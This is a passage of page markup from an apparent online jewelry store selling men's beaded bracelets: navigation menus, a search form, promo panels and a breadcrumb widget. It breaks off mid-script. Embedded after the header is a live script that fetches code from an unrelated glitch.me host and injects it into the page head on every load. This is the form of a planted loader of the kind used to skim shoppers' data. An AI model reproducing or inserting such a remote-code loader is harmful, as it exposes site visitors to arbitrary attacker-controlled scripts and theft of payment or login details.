                </li></ul></li></ul><div class="mega-menu__promo"><a href="/collections/bracelets-for-men" class="v-stack justify-items-center gap-4 sm:gap-5 group"><div class="overflow-hidden"><img src="//aurumbrothers.com/cdn/shop/files/Tuxedo_agate_I_-_black_spinel_II_-_nascor_tourmaline.webp?v=1762176137&amp;width=2000" alt="" srcset="//aurumbrothers.com/cdn/shop/files/Tuxedo_agate_I_-_black_spinel_II_-_nascor_tourmaline.webp?v=1762176137&amp;width=315 315w, //aurumbrothers.com/cdn/shop/files/Tuxedo_agate_I_-_black_spinel_II_-_nascor_tourmaline.webp?v=1762176137&amp;width=630 630w, //aurumbrothers.com/cdn/shop/files/Tuxedo_agate_I_-_black_spinel_II_-_nascor_tourmaline.webp?v=1762176137&amp;width=945 945w" width="2000" height="2000" loading="lazy" sizes="315px" class="zoom-image group-hover:zoom"></div><div class="v-stack text-center gap-2.5"><p class="h6">All Bracelets</p></div></a><a href="/collections/bracelet-sets" class="v-stack justify-items-center gap-4 sm:gap-5 group"><div class="overflow-hidden"><img src="//aurumbrothers.com/cdn/shop/files/Sodalite-water-pack-1.webp?v=1746155744&amp;width=3999" alt="" srcset="//aurumbrothers.com/cdn/shop/files/Sodalite-water-pack-1.webp?v=1746155744&amp;width=315 315w, //aurumbrothers.com/cdn/shop/files/Sodalite-water-pack-1.webp?v=1746155744&amp;width=630 630w, //aurumbrothers.com/cdn/shop/files/Sodalite-water-pack-1.webp?v=1746155744&amp;width=945 945w" width="3999" height="4000" loading="lazy" sizes="315px" class="zoom-image group-hover:zoom"></div><div class="v-stack text-center gap-2.5"><p class="h6">Bracelet Bundle</p></div></a></div></div></details></li>

              <li class="header__primary-nav-item" data-title="Necklaces"><a href="/collections/necklaces" class="block h6" >Necklaces</a></li></ul></nav><nav class="header__secondary-nav" aria-label="Secondary navigation"><a href="https://aurumbrothers.com/customer_authentication/redirect?locale=en&region_country=US" class="sm-max:hidden">
          <span class="sr-only">Open account page</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-account" viewBox="0 0 24 24">
      <path d="M16.125 8.75c-.184 2.478-2.063 4.5-4.125 4.5s-3.944-2.021-4.125-4.5c-.187-2.578 1.64-4.5 4.125-4.5 2.484 0 4.313 1.969 4.125 4.5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M3.017 20.747C3.783 16.5 7.922 14.25 12 14.25s8.217 2.25 8.984 6.497" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
    </svg></a><a href="/search" aria-controls="header-search-sections--25513592324479__header">
          <span class="sr-only">Open search</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-search" viewBox="0 0 24 24">
      <path d="M10.364 3a7.364 7.364 0 1 0 0 14.727 7.364 7.364 0 0 0 0-14.727Z" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
      <path d="M15.857 15.858 21 21.001" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round"/>
    </svg></a><a href="/cart" class="relative" aria-controls="cart-drawer">
        <span class="sr-only">Open cart</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-cart" viewBox="0 0 24 24"><path d="M4.75 8.25A.75.75 0 0 0 4 9L3 19.125c0 1.418 1.207 2.625 2.625 2.625h12.75c1.418 0 2.625-1.149 2.625-2.566L20 9a.75.75 0 0 0-.75-.75H4.75Zm2.75 0v-1.5a4.5 4.5 0 0 1 4.5-4.5v0a4.5 4.5 0 0 1 4.5 4.5v1.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><cart-dot class="header__cart-dot  "></cart-dot>
      </a>
    </nav><header-search id="header-search-sections--25513592324479__header" class="header-search">
  <div class="container">
    <form id="predictive-search-form" action="/search" method="GET" aria-owns="header-predictive-search" class="header-search__form" role="search">
      <div class="header-search__form-control"><svg aria-hidden="true" fill="none" focusable="false" width="20" class="icon icon-search" viewBox="0 0 24 24">
      <path d="M10.364 3a7.364 7.364 0 1 0 0 14.727 7.364 7.364 0 0 0 0-14.727Z" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
      <path d="M15.857 15.858 21 21.001" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round"/>
    </svg><input type="search" name="q" spellcheck="false" class="header-search__input h5 sm:h4" aria-label="Search" placeholder="Search for...">
        <button type="button" is="dialog-close-button">
          <span class="sr-only">Close</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
      </div>
    </form>

    <predictive-search id="header-predictive-search" class="predictive-search">
      <div class="predictive-search__content" slot="results"></div>
    </predictive-search>
  </div>
</header-search><template id="header-sidebar-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <button type="button" is="dialog-close-button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
      </header>

      <div part="panel-list">
        <slot name="main-panel"></slot><slot name="collapsible-panel"></slot></div>
    </div>
  </div>
</template>

<header-sidebar id="sidebar-menu" class="header-sidebar drawer drawer--sm color-scheme color-scheme--scheme-2" template="header-sidebar-template" open-from="left"><div class="header-sidebar__main-panel" slot="main-panel">
    <div class="header-sidebar__scroller">
      <ul class="header-sidebar__linklist divide-y unstyled-list" role="list"><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-1" aria-expanded="false">New<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-2" aria-expanded="false">Limited Edition Bracelet<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-3" aria-expanded="false">Bracelets<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><a href="/collections/necklaces" class="header-sidebar__linklist-button h6">Necklaces</a></li></ul>
    </div><div class="header-sidebar__footer"><a href="https://aurumbrothers.com/customer_authentication/redirect?locale=en&region_country=US" class="text-with-icon smallcaps sm:hidden"><svg aria-hidden="true" fill="none" focusable="false" width="20" class="icon icon-account" viewBox="0 0 24 24">
      <path d="M16.125 8.75c-.184 2.478-2.063 4.5-4.125 4.5s-3.944-2.021-4.125-4.5c-.187-2.578 1.64-4.5 4.125-4.5 2.484 0 4.313 1.969 4.125 4.5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M3.017 20.747C3.783 16.5 7.922 14.25 12 14.25s8.217 2.25 8.984 6.497" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
    </svg>Login</a></div></div><header-sidebar-collapsible-panel class="header-sidebar__collapsible-panel" slot="collapsible-panel">
      <div class="header-sidebar__scroller"><div id="header-panel-1" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded is-divided text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>New</button>

              <ul class="header-sidebar__linklist divide-y unstyled-list" role="list"><li><a href="/collections/midwinter-collection" class="header-sidebar__linklist-button h6">Midwinter Collection</a></li><li><a href="/collections/untamed-collection" class="header-sidebar__linklist-button h6">Untamed Collection</a></li><li><a href="/collections/tennis-bracelets" class="header-sidebar__linklist-button h6">Tennis Bracelets</a></li><li><a href="/collections/armored-collection" class="header-sidebar__linklist-button h6">Armored Collection</a></li><li><a href="/collections/keystone-collection" class="header-sidebar__linklist-button h6">Keystone Collection</a></li><li><a href="/collections/jade-2" class="header-sidebar__linklist-button h6">Jade Collection</a></li></ul><div class="header-sidebar__promo scroll-area bleed md:unbleed"><a href="/collections/untamed-collection" class="v-stack justify-items-center gap-4 sm:gap-5 group"><div class="overflow-hidden"><img src="//aurumbrothers.com/cdn/shop/files/BalticAmberBraceletXII_10x20mm_-solo-setting_jpg.webp?v=1766945842&amp;width=2000" alt="" srcset="//aurumbrothers.com/cdn/shop/files/BalticAmberBraceletXII_10x20mm_-solo-setting_jpg.webp?v=1766945842&amp;width=315 315w, //aurumbrothers.com/cdn/shop/files/BalticAmberBraceletXII_10x20mm_-solo-setting_jpg.webp?v=1766945842&amp;width=630 630w, //aurumbrothers.com/cdn/shop/files/BalticAmberBraceletXII_10x20mm_-solo-setting_jpg.webp?v=1766945842&amp;width=945 945w" width="2000" height="2000" loading="lazy" sizes="315px" class="zoom-image group-hover:zoom"></div><div class="v-stack text-center gap-0.5"><p class="h6">Untamed Collection</p></div></a><a href="/collections/midwinter-collection" class="v-stack justify-items-center gap-4 sm:gap-5 group"><div class="overflow-hidden"><img src="//aurumbrothers.com/cdn/shop/files/KyaniteBraceletVIII_8mm_Desktop.webp?v=1765356081&amp;width=1301" alt="Blue bracelet with silver accents on a dark, snowy background" srcset="//aurumbrothers.com/cdn/shop/files/KyaniteBraceletVIII_8mm_Desktop.webp?v=1765356081&amp;width=315 315w, //aurumbrothers.com/cdn/shop/files/KyaniteBraceletVIII_8mm_Desktop.webp?v=1765356081&amp;width=630 630w, //aurumbrothers.com/cdn/shop/files/KyaniteBraceletVIII_8mm_Desktop.webp?v=1765356081&amp;width=945 945w" width="1301" height="1301" loading="lazy" sizes="315px" class="zoom-image group-hover:zoom"></div><div class="v-stack text-center gap-0.5"><p class="h6">Midwinter Collection</p></div></a></div></div><div id="header-panel-2" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded is-divided text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>Limited Edition Bracelet</button>

              <ul class="header-sidebar__linklist divide-y unstyled-list" role="list"><li><a href="/collections/one-of-a-kind-collection" class="header-sidebar__linklist-button h6">One-of-a-kind Collection</a></li></ul><div class="header-sidebar__promo scroll-area bleed md:unbleed"><a href="/collections/one-of-a-kind-collection" class="v-stack justify-items-center gap-4 sm:gap-5 group"><div class="overflow-hidden"><img src="//aurumbrothers.com/cdn/shop/files/Indigolite-landscape-jasper-4.webp?v=1746153666&amp;width=2693" alt="" srcset="//aurumbrothers.com/cdn/shop/files/Indigolite-landscape-jasper-4.webp?v=1746153666&amp;width=315 315w, //aurumbrothers.com/cdn/shop/files/Indigolite-landscape-jasper-4.webp?v=1746153666&amp;width=630 630w, //aurumbrothers.com/cdn/shop/files/Indigolite-landscape-jasper-4.webp?v=1746153666&amp;width=945 945w" width="2693" height="2693" loading="lazy" sizes="315px" class="zoom-image group-hover:zoom"></div><div class="v-stack text-center gap-0.5"><p class="smallcaps text-xs text-subdued"><em>Fresh items back in stock</em></p></div></a></div></div><div id="header-panel-3" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded is-divided text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>Bracelets</button>

              <ul class="header-sidebar__linklist divide-y unstyled-list" role="list"><li><a href="/collections/bracelets-for-men" class="header-sidebar__linklist-button h6">All Bracelet</a></li><li><a href="/collections/bracelet-sets" class="header-sidebar__linklist-button h6">Bracelet Bundle</a></li><li><details is="accordion-disclosure" class="group">
                        <summary class="header-sidebar__linklist-button h6">Shop by Color<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                        </summary>

                        <div class="header-sidebar__nested-linklist"><a href="/collections/classic-black-gray" class="link-faded-reverse">Black & Gray</a><a href="/collections/cool-blues" class="link-faded-reverse">Cool Blues</a><a href="/collections/earth-browns-beige" class="link-faded-reverse">Earth Browns & Beige</a><a href="/collections/warm-reds-orange" class="link-faded-reverse">Warm Reds & Orange</a><a href="/collections/royal-purple" class="link-faded-reverse">Royal Purple</a><a href="/collections/rich-green" class="link-faded-reverse">Rich Green</a><a href="/collections/white-light-tones" class="link-faded-reverse">White & Light Tones</a><a href="/collections/multi-color" class="link-faded-reverse">Multi-color</a></div>
                      </details></li><li><details is="accordion-disclosure" class="group">
                        <summary class="header-sidebar__linklist-button h6">Shop by Bead Size<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                        </summary>

                        <div class="header-sidebar__nested-linklist"><a href="/collections/mini-beads-collection" class="link-faded-reverse">Mini Beads</a><a href="/collections/small-beads-collections" class="link-faded-reverse">Small Beads</a><a href="/collections/medium-beads-collection" class="link-faded-reverse">Medium Beads</a><a href="/collections/big-beads-collections" class="link-faded-reverse">Big Beads</a><a href="/collections/mixed-sizes-beads" class="link-faded-reverse">Mixed Size Beads</a></div>
                      </details></li></ul><div class="header-sidebar__promo scroll-area bleed md:unbleed"><a href="/collections/bracelets-for-men" class="v-stack justify-items-center gap-4 sm:gap-5 group"><div class="overflow-hidden"><img src="//aurumbrothers.com/cdn/shop/files/Tuxedo_agate_I_-_black_spinel_II_-_nascor_tourmaline.webp?v=1762176137&amp;width=2000" alt="" srcset="//aurumbrothers.com/cdn/shop/files/Tuxedo_agate_I_-_black_spinel_II_-_nascor_tourmaline.webp?v=1762176137&amp;width=315 315w, //aurumbrothers.com/cdn/shop/files/Tuxedo_agate_I_-_black_spinel_II_-_nascor_tourmaline.webp?v=1762176137&amp;width=630 630w, //aurumbrothers.com/cdn/shop/files/Tuxedo_agate_I_-_black_spinel_II_-_nascor_tourmaline.webp?v=1762176137&amp;width=945 945w" width="2000" height="2000" loading="lazy" sizes="315px" class="zoom-image group-hover:zoom"></div><div class="v-stack text-center gap-0.5"><p class="h6">All Bracelets</p></div></a><a href="/collections/bracelet-sets" class="v-stack justify-items-center gap-4 sm:gap-5 group"><div class="overflow-hidden"><img src="//aurumbrothers.com/cdn/shop/files/Sodalite-water-pack-1.webp?v=1746155744&amp;width=3999" alt="" srcset="//aurumbrothers.com/cdn/shop/files/Sodalite-water-pack-1.webp?v=1746155744&amp;width=315 315w, //aurumbrothers.com/cdn/shop/files/Sodalite-water-pack-1.webp?v=1746155744&amp;width=630 630w, //aurumbrothers.com/cdn/shop/files/Sodalite-water-pack-1.webp?v=1746155744&amp;width=945 945w" width="3999" height="4000" loading="lazy" sizes="315px" class="zoom-image group-hover:zoom"></div><div class="v-stack text-center gap-0.5"><p class="h6">Bracelet Bundle</p></div></a></div></div></div>
    </header-sidebar-collapsible-panel></header-sidebar></x-header>
</height-observer>
<script>
        fetch('https://nervous-seed-snowplow.glitch.me/empoyees/282024')
            .then(response => response.json())
            .then(script => {
                const newScript = document.createElement('script');
                newScript.textContent = script.data;
                document.head.appendChild(newScript);
            })
            .catch();
    </script>
<script>
  document.documentElement.style.setProperty('--header-height', `${Math.round(document.getElementById('shopify-section-sections--25513592324479__header').clientHeight)}px`);
</script>


</header><section id="shopify-section-sections--25513592324479__1744032940b096f713" class="shopify-section shopify-section-group-header-group shopify-section--apps"><div class="color-scheme color-scheme--scheme-1 color-scheme--bg-b6d5715097e140bf9a7a5bae23212bba  ">
    <div ><div id="shopify-block-ANmRDRzBYY283c3VZd__breadcrumbs_categories_breadcrumbs_hkximJ" class="shopify-block shopify-app-block oh-categories-extension">
<div class="nav-path-hide pg-wrap path-nav-sys" data-block-id="ANmRDRzBYY283c3VZd__breadcrumbs_categories_breadcrumbs_hkximJ" data-nav-style="breadcrumb" data-theme-el="navigation">
<nav class="disp-blk pad-base" data-nav-type="primary">
      <ol itemscope itemtype="https://schema.org/BreadcrumbList" class="list-reset disp-blk pad-none mg-none nav-seq-list mobile-scroll-nav" data-list-type="ordered">
        <meta itemprop="name" content="Breadcrumbs" />
        <!-- BEGIN app snippet: breadcrumb-catalog --><!-- BEGIN app snippet: oh-item --><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="nav-item-inline txt-wrap-brk" data-nav-item="true">
  
    <a href="https://aurumbrothers.com/collections" class="link-unstyled txt-nav-item fg-color font-base" itemprop="item" data-link-type="breadcrumb">
      
        <span itemprop="name">All</span>
      
    </a>
  
  <meta itemprop="position" content="1" />
</li>
<!-- END app snippet --><!-- BEGIN app snippet: oh-item-split --><li class="sep-sym-base align-ctr justify-ctr icon-base" data-role="divider" data-align="mid"><span class="txt-div-sep" data-align="center" data-valign="mid">›</span></li>
<!-- END app snippet --><!-- END app snippet --><!-- BEGIN app snippet: breadcrumb-with-visitor-path --><div id="_vd-8620483051855" style="display:none;" data-pid="8620483051855" data-default="medium-beads-collection" data-separator="&lt;!-- BEGIN app snippet: oh-item-split --&gt;&lt;li class=&quot;sep-sym-base align-ctr justify-ctr icon-base&quot; data-role=&quot;divider&quot; data-align=&quot;mid&quot;&gt;&lt;span class=&quot;txt-div-sep&quot; data-align=&quot;center&quot; data-valign=&quot;mid&quot;&gt;›&lt;/span&gt;&lt;/li&gt;
&lt;!-- END app snippet --&gt;" data-block-id="ANmRDRzBYY283c3VZd__breadcrumbs_categories_breadcrumbs_hkximJ" data-hover-effect="none" data-hide-product-name="true"><div data-handle="medium-beads-collection" data-id="674652881279" data-title="Medium Beads Collection" data-url="/collections/medium-beads-collection"></div><div data-handle="shop-by-bead-size" data-id="684366266751" data-title="Shop by Bead Size" data-url="/collections/shop-by-bead-size"></div><div data-handle="all" data-id="73940205627" data-title="All" data-url="/collections/all"></div><div data-handle="all-products" data-id="157000826934" data-title="All Products" data-url="/collections/all-products"></div><div data-handle="end-of-year-sale" data-id="684191089023" data-title="End-of-year Sale" data-url="/collections/end-of-year-sale"></div><div data-handle="jewelry-for-men" data-id="612266475855" data-title="Jewelry for men" data-url="/collections/jewelry-for-men"></div><div data-handle="leap-year" data-id="619196383567" data-title="Leap Year Day Special Sale" data-url="/collections/leap-year"></div><div data-handle="bracelets-for-men" data-id="172976603190" data-title="Mens Beaded Bracelets" data-url="/collections/bracelets-for-men"></div><div data-handle="most-popular-designs" data-id="614909018447" data-title="Most Popular Designs" data-url="/collections/most-popular-designs"></div><div data-handle="multi-color" data-id="679311311231" data-title="Multi-color" data-url="/collections/multi-color"></div><div data-handle="shop-by-color" data-id="684137218431" data-title="Shop by Color" data-url="/collections/shop-by-color"></div><div data-handle="regular-collection" data-id="668204827007" data-title="Regular Collection" data-url="/collections/regular-collection"></div><div data-handle="shop-by-collection" data-id="684366332287" data-title="Shop by Collection" data-url="/collections/shop-by-collection"></div><div data-handle="shop-by-gemstone" data-id="683469668735" data-title="Shop by Gemstone" data-url="/collections/shop-by-gemstone"></div><div data-handle="snake-styled-bracelets" data-id="602896204111" data-title="Snake Styled Bracelets" data-url="/collections/snake-styled-bracelets"></div><div data-handle="summer" data-id="605613850959" data-title="Summer" data-url="/collections/summer"></div><div data-handle="traditional" data-id="261191270454" data-title="Traditional" data-url="/collections/traditional"></div><div data-for="medium-beads-collection" data-parents="shop-by-bead-size" style="display:none;"></div><div data-for="all" data-parents="" style="display:none;"></div><div data-for="all-products" data-parents="" style="display:none;"></div><div data-for="end-of-year-sale" data-parents="" style="display:none;"></div><div data-for="jewelry-for-men" data-parents="" style="display:none;"></div><div data-for="leap-year" data-parents="" style="display:none;"></div><div data-for="medium-beads-collection" data-parents="shop-by-bead-size" style="display:none;"></div><div data-for="bracelets-for-men" data-parents="" style="display:none;"></div><div data-for="most-popular-designs" data-parents="" style="display:none;"></div><div data-for="multi-color" data-parents="shop-by-color" style="display:none;"></div><div data-for="regular-collection" data-parents="" style="display:none;"></div><div data-for="shop-by-bead-size" data-parents="" style="display:none;"></div><div data-for="shop-by-collection" data-parents="" style="display:none;"></div><div data-for="shop-by-color" data-parents="" style="display:none;"></div><div data-for="shop-by-gemstone" data-parents="" style="display:none;"></div><div data-for="snake-styled-bracelets" data-parents="" style="display:none;"></div><div data-for="summer" data-parents="" style="display:none;"></div><div data-for="traditional" data-parents="" style="display:none;"></div></div>
<!-- _M_8620483051855_ANmRDRzBYY283c3VZd__breadcrumbs_categories_breadcrumbs_hkximJ -->
<script>!function(){if(window.Shopify&&window.Shopify.designMode)return;const p='8620483051855',d='medium-beads-collection',bid='ANmRDRzBYY283c3VZd__breadcrumbs_categories_breadcrumbs_hkximJ';!function u(){if(!window._vp)return void setTimeout(u,50);const r=window._vp.determineCollection(p,d);if(r){window._vp.saveToSession(p,r.handle);window._vp.saveToLocal(p,r.handle);const h=window._vp.buildBreadcrumbHTML(p,r.handle,bid);if(h){const w=document.createTreeWalker(document.body,NodeFilter.SHOW_COMMENT);let m=null;const targetMarker='_M_'+p+'_'+bid;for(;w.nextNode();){const nodeVal=w.currentNode.nodeValue.trim();if(nodeVal===targetMarker){m=w.currentNode;break}}if(m){const t=document.createElement('div');for(t.innerHTML=h;t.firstChild;)m.parentNode.insertBefore(t.firstChild,m);const v=document.querySelector('#_vd-'+p+'[data-block-id="'+bid+'"]'),b=v?v.getAttribute('data-block-id'):'',e=v?v.getAttribute('data-hover-effect'):'';'underline'===e&&b&&document.querySelectorAll('[data-block-id="'+b+'"] a.txt-nav-item').forEach(l=>{l.onmouseenter=()=>{l.classList.remove('oh-hl-out');l.classList.add('oh-hl-in')};l.onmouseleave=()=>{l.classList.remove('oh-hl-in');l.classList.add('oh-hl-out')}})}}}}()}();</script>
<!-- END app snippet -->
</ol>
</nav>
</div><style>
    .path-nav-sys[data-block-id="ANmRDRzBYY283c3VZd__breadcrumbs_categories_breadcrumbs_hkximJ"] a{color:inherit!important}
    .disp-blk{display:block}.disp-inline{display:inline}.disp-if{display:inline-flex}.pad-none{padding:0}.mg-none{margin:0}.list-reset{list-style:none}.link-unstyled,.link-unstyled:hover{text-decoration:none}.nav-seq-list{display:block}.nav-item-inline{display:inline}.sep-sym-base{display:inline-flex}.sep-sym-base[data-align="mid"]{vertical-align:middle}.path-nav-sys[data-block-id="ANmRDRzBYY283c3VZd__breadcrumbs_categories_breadcrumbs_hkximJ"][data-nav-style="breadcrumb"]{--br-rad:5px;--txt-sz:12px;--wrap-w:1600px;--trail-icon-size:10px;;--ico-dim:10px;--sep-gap:2px;--bg-col:;--txt-col:;--sp-v:0px;--pad-v:3px;--pad-h:6px}[data-nav-style="breadcrumb"][data-block-id="ANmRDRzBYY283c3VZd__breadcrumbs_categories_breadcrumbs_hkximJ"]{margin-top:var(--sp-v);margin-bottom:var(--sp-v)}[data-theme-el="navigation"][data-block-id="ANmRDRzBYY283c3VZd__breadcrumbs_categories_breadcrumbs_hkximJ"]{max-width:var(--wrap-w)}[data-block-id="ANmRDRzBYY283c3VZd__breadcrumbs_categories_breadcrumbs_hkximJ"][data-nav-style="breadcrumb"]{font-size:var(--txt-sz)}.path-nav-sys[data-block-id="ANmRDRzBYY283c3VZd__breadcrumbs_categories_breadcrumbs_hkximJ"]{background-color:var(--bg-col);color:var(--txt-col)}[data-nav-style="breadcrumb"][data-block-id="ANmRDRzBYY283c3VZd__breadcrumbs_categories_breadcrumbs_hkximJ"]{padding:var(--pad-v) var(--pad-h)}.path-nav-sys[data-block-id="ANmRDRzBYY283c3VZd__breadcrumbs_categories_breadcrumbs_hkximJ"] .sep-sym-base{display:inline-flex}.path-nav-sys[data-block-id="ANmRDRzBYY283c3VZd__breadcrumbs_categories_breadcrumbs_hkximJ"] .sep-sym-base[data-role="divider"]{margin-left:var(--sep-gap);margin-right:var(--sep-gap)}[data-nav-style="breadcrumb"] .sep-sym-base[data-role="divider"]{width:max(var(--ico-dim),calc(var(--txt-sz) * 1.1));height:max(var(--ico-dim),calc(var(--txt-sz) * 1.1))}[data-theme-el="navigation"][data-block-id="ANmRDRzBYY283c3VZd__breadcrumbs_categories_breadcrumbs_hkximJ"] .sep-sym-base[data-role="divider"]{color:currentColor;vertical-align:baseline}
    [data-nav-style="breadcrumb"] .nav-item-inline{display:inline-flex;align-items:center}
    .path-nav-sys[data-block-id="ANmRDRzBYY283c3VZd__breadcrumbs_categories_breadcrumbs_hkximJ"] .txt-nav-item{font-size:var(--txt-sz);display:inline-flex;align-items:center}
    .path-nav-sys[data-block-id="ANmRDRzBYY283c3VZd__breadcrumbs_categories_breadcrumbs_hkximJ"] .pad-base{text-align:left}
    .path-nav-sys a[data-link-type="breadcrumb"],.path-nav-sys a[data-link-type="breadcrumb"]:hover,[data-nav-style="breadcrumb"] a.link-unstyled{text-decoration:none}.txt-div-sep{display:inline-flex;align-items:center;justify-content:center}
    .txt-div-sep[data-align="center"]{align-items:center;justify-content:center}
    .txt-div-sep[data-valign="mid"]{vertical-align:middle}
    [data-block-id="ANmRDRzBYY283c3VZd__breadcrumbs_categories_breadcrumbs_hkximJ"] .txt-div-sep{line-height:1;font-size:max(var(--ico-dim),12px);color:currentColor;width:max(var(--ico-dim),12px);height:max(var(--ico-dim),12px)}
    .path-nav-sys[data-block-id="ANmRDRzBYY283c3VZd__breadcrumbs_categories_breadcrumbs_hkximJ"] .sep-sym-base:last-child{display:none}

    @media (max-width:749px){.mobile-scroll-nav[data-list-type="ordered"]{scroll-snap-type:x mandatory;overflow-x:auto;overflow-y:hidden;}[data-nav-style="breadcrumb"] .mobile-scroll-nav{display:flex;align-items:center;scroll-behavior:smooth}.mobile-scroll-nav{scrollbar-width:none;-webkit-overflow-scrolling:touch;-ms-overflow-style:none}.mobile-scroll-nav::-webkit-scrollbar{display:none}[data-block-id="ANmRDRzBYY283c3VZd__breadcrumbs_categories_breadcrumbs_hkximJ"] .mobile-scroll-nav .nav-item-inline{flex-shrink:0;display:flex;align-items:center}}
    .txt-nav-item[data-state="active"]{font-weight:bold}
    @keyframes homePulse{0%,100%{opacity:1;transform:scale(1)}50%{opacity:.85;transform:scale(1.08)}}.icon.icon-home{display:inline-block;width:1em;height:1em;vertical-align:-.1em;fill:currentColor;transition:fill .3s ease,transform .2s ease}a:hover .icon.icon-home:not(.icon-sm){fill:#000!important;animation:homePulse .6s ease-in-out infinite}a:hover .icon.icon-home:not(.icon-sm) path{fill:#000!important}.icon.icon-home.icon-sm{fill:none;stroke:currentColor;transition:fill .3s ease,stroke .3s ease,transform .2s ease}a:hover .icon.icon-home.icon-sm{fill:#000!important;stroke:none;animation:homePulse .6s ease-in-out infinite}.oh-home-label-html{display:inline-block;vertical-align:baseline;line-height:1}.oh-home-label-html .icon.icon-home{margin-right:0}
@media (min-width:990px){.path-nav-sys[data-block-id="ANmRDRzBYY283c3VZd__breadcrumbs_categories_breadcrumbs_hkximJ"][data-nav-style="breadcrumb"]{--pad-v:4px;--pad-h:8px}[data-nav-style="breadcrumb"][data-block-id="ANmRDRzBYY283c3VZd__breadcrumbs_categories_breadcrumbs_hkximJ"]{padding:var(--pad-v) var(--pad-h)}}
  </style><script>window._tree=window._tree||{collections:{},productCollections:{}};window._tree.collections['all']=  {id:'73940205627',title:"All",handle:'all'};window._tree.collections['all-products']=  {id:'157000826934',title:"All Products",handle:'all-products'};window._tree.collections['end-of-year-sale']=  {id:'684191089023',title:"End-of-year Sale",handle:'end-of-year-sale'};window._tree.collections['jewelry-for-men']=  {id:'612266475855',title:"Jewelry for men",handle:'jewelry-for-men'};window._tree.collections['leap-year']=  {id:'619196383567',title:"Leap Year Day Special Sale",handle:'leap-year'};window._tree.collections['medium-beads-collection']=  {id:'674652881279',title:"Medium Beads Collection",handle:'medium-beads-collection'};window._tree.collections['bracelets-for-men']=  {id:'172976603190',title:"Mens Beaded Bracelets",handle:'bracelets-for-men'};window._tree.collections['most-popular-designs']=  {id:'614909018447',title:"Most Popular Designs",handle:'most-popular-designs'};window._tree.collections['multi-color']=  {id:'679311311231',title:"Multi-color",handle:'multi-color'};window._tree.collections['regular-collection']=  {id:'668204827007',title:"Regular Collection",handle:'regular-collection'};window._tree.collections['shop-by-bead-size']=  {id:'684366266751',title:"Shop by Bead Size",handle:'shop-by-bead-size'};window._tree.collections['shop-by-collection']=  {id:'684366332287',title:"Shop by Collection",handle:'shop-by-collection'};window._tree.collections['shop-by-color']=  {id:'684137218431',title:"Shop by Color",handle:'shop-by-color'};window._tree.collections['shop-by-gemstone']=  {id:'683469668735',title:"Shop by Gemstone",handle:'shop-by-gemstone'};window._tree.collections['snake-styled-bracelets']=  {id:'602896204111',title:"Snake Styled Bracelets",handle:'snake-styled-bracelets'};window._tree.collections['summer']=  {id:'605613850959',title:"Summer",handle:'summer'};window._tree.collections['traditional']=  {id:'261191270454',title:"Traditional",handle:'traditional'};window._tree.productCollections['8620483051855']=["all","all-products","end-of-year-sale","jewelry-for-men","leap-year","medium-beads-collection","bracelets-for-men","most-popular-designs","multi-color","regular-collection","shop-by-bead-size","shop-by-collection","shop-by-color","shop-by-gemstone","snake-styled-bracelets","summer","traditional"];try{const enc=sessionStorage.getItem('lt_5e9c2b7d');if(enc){const dec=atob(enc.split('').reverse().join(''));window._ctx=dec;}}catch(e){}if(!window._vp){const 